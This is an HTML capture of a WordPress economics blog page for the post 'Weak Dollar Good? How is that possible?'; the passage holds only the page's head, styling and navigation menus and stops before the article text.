

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/316
body_size: 18959
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Weak Dollar Good? How is that possible? &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Weak Dollar Good? How is that possible? Comments Feed" href="https://theprofessornotes.com/archives/316/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F316" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F316&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/316" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=316' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-316 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 09, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
